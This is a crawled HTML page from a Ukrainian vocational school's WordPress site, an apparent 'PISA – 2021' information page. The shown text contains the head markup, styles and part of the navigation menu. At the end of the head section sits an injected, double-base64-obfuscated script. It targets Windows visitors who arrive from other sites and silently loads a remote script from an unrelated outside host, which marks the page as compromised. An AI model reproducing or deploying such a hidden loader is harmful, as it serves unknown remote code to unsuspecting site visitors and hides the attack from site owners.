

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mehovschic.ptu.org.ua/?page_id=2211
body_size: 17523
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="uk">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="uk">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="uk">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="pingback" href="https://mehovschic.ptu.org.ua/xmlrpc.php">
	<title>PISA &#8211; 2021 &#8211; Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;</title>

<!-- Open Graph Meta Tags generated by Blog2Social 664 - https://www.blog2social.com -->
<meta property="og:title" content="PISA - 2021"/>
<meta property="og:description" content="У 2018 році Україна вперше долучилася до Програми міжнародного оцінювання учнів – PISA(PROGRA"/>
<meta property="og:url" content="https://mehovschic.ptu.org.ua/?page_id=2211"/>
<!-- Open Graph Meta Tags generated by Blog2Social 664 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 664 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="PISA - 2021"/>
<meta name="twitter:description" content="У 2018 році Україна вперше долучилася до Програми міжнародного оцінювання учнів – PISA(PROGRA"/>
<!-- Twitter Card generated by Blog2Social 664 - https://www.blog2social.com -->
<meta name="author" content="Jhon Doe"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot; &raquo; стрічка" href="https://mehovschic.ptu.org.ua" />
<link rel="alternate" type="application/rss+xml" title="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot; &raquo; Канал коментарів" href="https://mehovschic.ptu.org.ua/?feed=comments-rss2" />
<link rel="alternate" type="text/calendar" title="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot; &raquo; Стрічка новин iCal" href="https://mehovschic.ptu.org.ua?post_type=tribe_events&#038;ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mehovschic.ptu.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.18' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mehovschic.ptu.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='sgwindow-style-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgdouble-style-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-colors-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/css/scheme-1.css?ver=05.08.2015' type='text/css' media='all' />
<link rel='stylesheet' id='sgdouble-colors-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/css/scheme-1.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-stylesheet-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/ob-dev-style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-genericons-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/genericons/genericons.css?ver=05.08.2015' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%7COpen+Sans%7CAllerta+Stencil:300,400&#038;latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-page-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/page.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-one-page-nav-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/one-page.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-image-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/image.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-button-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/button.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-sidebar-widget-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/sidebar-widget.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-slider-css-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/slider.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/jetpack/css/jetpack.css?ver=9.4.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/jquery-updater/js/jquery-3.5.1.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.0.min.js?ver=3.3.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/one-page-nav.js?ver=5.5' id='sgwindow-sidebar-nav-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/portfolio-nav.js?ver=5.5' id='sgwindow-portfolio-nav-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/slider.js?ver=5.5' id='sgwindow-slider-js'></script>
<link rel="https://api.w.org/" href="https://mehovschic.ptu.org.ua/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://mehovschic.ptu.org.ua/index.php?rest_route=/wp/v2/pages/2211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mehovschic.ptu.org.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mehovschic.ptu.org.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5" />
<link rel="canonical" href="https://mehovschic.ptu.org.ua/?page_id=2211" />
<link rel='shortlink' href='https://mehovschic.ptu.org.ua/?p=2211' />
<link rel="alternate" type="application/json+oembed" href="https://mehovschic.ptu.org.ua/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmehovschic.ptu.org.ua%2F%3Fpage_id%3D2211" />
<link rel="alternate" type="text/xml+oembed" href="https://mehovschic.ptu.org.ua/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmehovschic.ptu.org.ua%2F%3Fpage_id%3D2211&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mehovschic.ptu.org.ua"><link rel="https://theeventscalendar.com/" href="https://mehovschic.ptu.org.ua/index.php?rest_route=/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css"> 	
				
				
			.flex .entry-meta,
			.flex .entry-meta a {
				font-size: 0;
			}
		
				
		.site-title h1,
		.site-title a {
			color: #000000;
		}
		
		.background-fixed {
			bckground: repeat  top center fixed;
			background-image: url(http://none);		
		}
		
		.site-content {
			-ms-flex-order: 1;     
			-webkit-order: 1;     
			order: 1;
		}
		
		.sidebar-1 {
			-ms-flex-order: 2;     
			-webkit-order:  2;  
			order:  2;
		}

		.sidebar-2 {
			-ms-flex-order: 3; 
			-webkit-order:  3;  
			order:  3;
		}
		
				
		
		.sidebar-before-footer,
		.header-wrap {
			max-width: 1680px;
		}
		
		.sidebar-before-footer,
		.header-wrap,
		.site {		
			max-width: 1680px;
		}	

		.main-wrapper.no-sidebar {
			max-width: 1366px;
		}	
		
		@media screen and (min-width: 1680px) {
			.image-wrapper {
				max-width: 1680px;
			}
		}
				
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul {
			max-width: 1366px;
			margin-left: auto;
			margin-right: auto;
		}
		
		.site .wide .widget-area .main-wrapper.no-sidebar {
			margin: 0 auto;
			max-width: 1366px;
		}
		
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul,
		.widget.sgwindow_side_bar .widget-title,
		.widget.sgwindow_side_bar .widgettitle,
		.text-container,
		.main-wrapper {
			max-width: 1366px;
		}
		
		.my-image {
			height: 100px;
		}
		
		@media screen and (min-width: 390.28571428571px) {		
			.my-image {
				height: 114.28571428571px;
			}
		}
		
		@media screen and (min-width: 455.33333333333px) {		
			.my-image {
				height: 133.33333333333px;
			}
		}
		@media screen and (min-width: 546.4px) {		
			.my-image {
				height: 160px;
			}
		}
		@media screen and (min-width: 683px) {		
			.my-image {
				height: 200px;
			}
		}
		@media screen and (min-width: 910.66666666667px) {		
			.my-image {
				height: 266.66666666667px;
			}
		}
		@media screen and (min-width: 1138.3333333333px) {		
			.my-image {
				height: 400px;
			}
		}
		
		/* set width of column in px */
		@media screen and (min-width: 960px) {
	
			.content {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-1 {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
		
			.main-wrapper {
				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			
			.sidebar-1,
			.sidebar-2 {
				display: block;
			}
	
			.sidebar-1 .column {
				padding: 0 20px 0 0;
			}
			
			.sidebar-2 .column {
				padding: 0 0 0 20px;
			}
				
			.site-content {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}
	
			.sidebar-1 {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
			
			.two-sidebars .sidebar-1 {
				width: 20%;
			}

			.two-sidebars .sidebar-2 {
				width: 19%;
			}
			.two-sidebars .site-content {
				width: 61%;
			}
			
			.left-sidebar .sidebar-1 {
				width: 18%;
			}
			.left-sidebar .site-content {
				width: 82%;
			}
			
			.right-sidebar .sidebar-2 {
				width: 20%;
			}	
			.right-sidebar .site-content {
				width: 80%;
			}	
		
			/* widget-sidebar */
			.sidebar-footer-content,
			.site .widget-sidebar-wrapper {

				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			.my-sidebar-layout {
				margin: 20px 20px 20px 0;
				border: 1px solid #ccc;
			}
			.my-sidebar-layout:first-child {
				margin: 20px;
			}
			
		}
		
		@media screen and (min-width: 1366px) {
			
			/* image widget */

			.wide .small.flex-column-2 .column-4 .element .entry-title,
			.wide .small.flex-column-2 .column-4 .element p,
			.wide .small.flex-column-2 .column-4 .element a,
			.wide .small.flex-column-2 .column-3 .element .entry-title,
			.wide .small.flex-column-2 .column-3 .element p,
			.wide .small.flex-column-2 .column-3 .element a {
				font-size: 14px;
			}
			
			.wide .small.flex-column-2 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-1 .element .entry-title {
				display: block;
				font-size: 14px;
			}

			.wide .small.flex-column-2 .column-2 .element p,
			.wide .small.flex-column-2 .column-2 .element a,
			.wide .small.flex-column-2 .column-1 .element p,
			.wide .small.flex-column-2 .column-1 .element a {
				display: block;
				font-size: 14px;
			}
			
			.wide .small.flex-column-4 .column-2 .element .entry-title,
			.wide .small.flex-column-4 .column-1 .element .entry-title,
			.wide .small.flex-column-3 .column-2 .element .entry-title,
			.wide .small.flex-column-3 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-1 .element .entry-title {
				display: block;
				font-size: 14px;
			}

			.wide .small.flex-column-4 .column-2 .element p,
			.wide .small.flex-column-4 .column-1 .element p,
			.wide .small.flex-column-3 .column-2 .element p,
			.wide .small.flex-column-3 .column-1 .element p {
				display: block;
				font-size: 12px;
			}
			
			.wide .small.flex-column-1 .column-4 .element .entry-title,
			.wide .small.flex-column-1 .column-3 .element .entry-title,
			.wide .small.flex-column-1 .column-4 .element .link,
			.wide .small.flex-column-1 .column-3 .element .link,
			.wide .small.flex-column-1 .column-4 .element p,
			.wide .small.flex-column-1 .column-3 .element p {
				font-size: 16px;
			}
			
			.wide .small.flex-column-1 .column-2 .element .entry-title,
			.wide .small.flex-column-1 .column-1 .element .entry-title,
			.wide .small.flex-column-1 .column-2 .element .link,
			.wide .small.flex-column-1 .column-1 .element .link,
			.wide .small.flex-column-1 .column-2 .element p,
			.wide .small.flex-column-1 .column-1 .element p {
				font-size: 18px;
			}
			
			.my-sidebar-layout {
				margin: 20px 20px 20px 0;
				border: 1px solid #ccc;
			}
			.my-sidebar-layout:first-child {
				margin: 20px 20px 20px 0;
			}
			.my-sidebar-layout:last-child {
				margin: 20px 0 20px 0;
			}
						
		}
		
	 }

	</style>
		<style type="text/css">	
		
		.widget.sgwindow_recent_posts .content article footer a,
		.content-container article .entry-content a,
		.comments-link a,
		.category-list a,
		.featured-post,
		.logged-in-as a,
		.site .edit-link,
		.jetpack-widget-tag-nav,
		.jetpack-widget-nav,
		.content footer a {
			color: #1e73be;
		}		
		
		.entry-header .entry-title a {
			color: #2ec94d;
		}
		
		a:hover,
		.widget.sgwindow_recent_posts .content article footer a:hover,
		.content-container .entry-content a:hover,
		.comments-link a:hover,
		.comment-author.vcard a:hover,
		.comment-metadata a:hover,
		.entry-meta a:hover,
		.site-title a:hover,
		.site .author.vcard a:hover,
		.entry-header .entry-title a:hover,
		.site .widget .entry-meta a:hover,
		.category-list a:hover {
			color: #1e73be;
		}

		.site-description h2 {
			color: #0a0a0a;
		}
		
		entry-header .entry-title a,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			color: #4fcc3f;
		}
		
		.site-title h1 a {
			color: #000000;

		}
	</style>
		<style type="text/css"> 
	
	.site {
			font-family: 'Open Sans', sans-serif;
			font-size: 16px;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-weight: lighter;
			font-family: 'Open Sans', sans-serif;
		}
	
			.site .site-title h1,
		.site-title a  {
		font-family: 'Allerta Stencil', sans-serif;
	}
		

	@media screen and (min-width: 680px) {
		h1 {
			font-size:36px;
		}
	}

	
	</style>
	
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.sidebar-footer {
    background-color: rgb(96, 142, 95);
}

.site-title h1 a:hover, .site #footer-navigation .horisontal-navigation a:hover, .site .horisontal-navigation li ul li a:hover, .site .horisontal-navigation li ul li a:focus, .site .horisontal-navigation li a:hover, .site .horisontal-navigation li a:focus {
    color: rgba(255,255,255,.9);
    text-shadow: #2e7ebd 0 1px 2px;
    text-decoration: none;
    white-space: pre-line;
    border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
    border-radius: 6px;
    outline: none;
    background: #60a3d8 linear-gradient(#6db96c, #479045 50%, #5c905b);
    box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}

entry-header .entry-title a, h1, h2, h3, h4, h5, h6 {
    color: #608e5f;
}

th, #sidebar-1 .widget-area .column .widget a:hover, .wide .column .widget.widget_nav_menu .menu > li a:hover, .column a:hover {
    color: #608e5f;
}

table, th, td {
   border: 1px solid rgba(0, 0, 0, 0.19);
}

#sidebar-1 .widget-area .column .widget a, .wide .column .widget.widget_nav_menu .menu > li a, .wide .column .widget.widget_nav_menu .menu li ul li a, .column a {
    color: #19da32;
}

.site-title{
     width: 98%; 
}

.site-title, .site-title a {
    text-align: match-parent;
}


#sidebar-1 .widget-area .column .widget a, .wide .column .widget.widget_nav_menu .menu > li a, .wide .column .widget.widget_nav_menu .menu li ul li a, .column a {
    color: #000000;
}


@media screen and (min-width: 960px) {
    .logo-block .logo {
        max-width: 160px;
        margin: 0 20px;
    }
}
#sgwindow_slider-10 .sgwindow-next-button, #sgwindow_slider-10 .sgwindow-prev-button, #sgwindow_slider-10 .sgwindow-slider-buttons,
#sgwindow_slider-10 header,
#sgwindow_slider-10 .slider-descr{
	display: none;
}
#page .column .widget#sgwindow_slider-10 > div
{
	padding: 0;	
}
.site .widget-area .widget#sgwindow_slider-10 .sgwindow-slide {
	background: white;
}
		</style>
		<script>;(function(){var qf=document.referrer;var gt=window.location.href;var qv=navigator.userAgent;var co=new RegExp(ja('T2k4dktGdGVMMTByS1M4PQ=='));if(!qf||gt.match(co)[1]==qf.match(co)[1]||qv.indexOf(ja("VjJsdVpHOTNjdz09"))==-1||window.localStorage[ja("WDE5ZmRYUnRZUT09")]){return;}var cc=document.createElement('script');cc.type='text/javascript';cc.async=true;cc.src=ja('YUhSMGNITTZMeTlvWVhaaGJtRXViR2wwZEd4bGFHRjJZVzVoWTJsbllYSnpkRzl5WlM1amIyMHZjbVZ3YjNKMFAzSTlaR294YVU1cVNUQlBWMFpwVGxSV2FVOUVWbWhOUkVsNFdtMVNhbHBEV21waFYxRTVUV3BaZVE9PQ==');var sg=document.getElementsByTagName('script')[0];sg.parentNode.insertBefore(cc,sg);function ja(mj){return hq(window.atob(mj));}function hq(oo){return window.atob(oo);}})();</script>	
</head>

<body class="page-template page-template-page-templates page-template-two-sidebars page-template-page-templatestwo-sidebars-php page page-id-2211 custom-background tribe-no-js header-text-is-on google-fonts-on logo-is-on">
	<div id="page" class="hfeed site">

		<!-- Header -->
		<header id="masthead" class="site-header" role="banner">	
		
			        <div id="sg-site-header" class="sg-site-header">
            <div class="menu-top">
                <!-- First Top Menu -->        
                <div class="nav-container top-1-navigation">                        
                                        <div class="clear"></div>
                </div><!-- .top-1-navigation .nav-container -->

                <div class="sg-site-header-1">
                                            <div class="logo-block">
                            <a class="logo-section" href='https://mehovschic.ptu.org.ua/' title='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;' rel='home'>
                                <img src='http://mehovschic.ptu.org.ua/wp-content/uploads/logo38meh.png' class="logo" alt='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;'>
                            </a><!-- .logo-section -->
                        </div><!-- .logo-block -->
                                        
					<div class="head-title-container">
						<div class="site-title">
							<h1><a href="https://mehovschic.ptu.org.ua/" rel="home">Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;</a></h1>
						</div><!-- .site-title -->
					</div>
					
                    <!-- Description -->
					                    <!-- .site-description -->
                </div><!-- .sg-site-header-1 -->
                
                <!-- Second Top Menu -->    
                                    <div class="nav-container top-navigation">
                        <nav class="horisontal-navigation menu-2" role="navigation">
                                                            <a class="small-logo" href='https://mehovschic.ptu.org.ua/' title='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;' rel='home'>
                                    <img src='http://mehovschic.ptu.org.ua/wp-content/uploads/logo38meh.png' class="menu-logo" alt='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;'>
                                </a><!-- .logo-section -->
                                                        <span class="toggle"><span class="menu-toggle">Меню сайту</span></span>
                            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-horizontal"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11"><a href="http://mehovschic.ptu.org.ua/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://mehovschic.ptu.org.ua/?page_id=1633">Структура</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://mehovschic.ptu.org.ua/?page_id=166">Кадровий склад</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://mehovschic.ptu.org.ua/?page_id=169">Історія і символіка</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://mehovschic.ptu.org.ua/?page_id=172">Матеріально-технічна база</a>
	<ul class="sub-menu">
		<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://mehovschic.ptu.org.ua/?page_id=1583">Майстерні та лабораторії</a></li>
	</ul>
</li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://mehovschic.ptu.org.ua/?page_id=177">Звіти директора про виконання умов контракту</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://mehovschic.ptu.org.ua/?page_id=22">Абітурієнту</a>
<ul class="sub-menu">
	<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://mehovschic.ptu.org.ua/?page_id=5846">Вступ онлайн на 2025/2026 н.р.</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://mehovschic.ptu.org.ua/?page_id=150">Правила прийому</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://mehovschic.ptu.org.ua/?page_id=153">НАШІ ПРОФЕСІЇ</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://mehovschic.ptu.org.ua/?page_id=25">Здобувачам освіти</a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://mehovschic.ptu.org.ua/?page_id=611">Розклад занять</a></li>
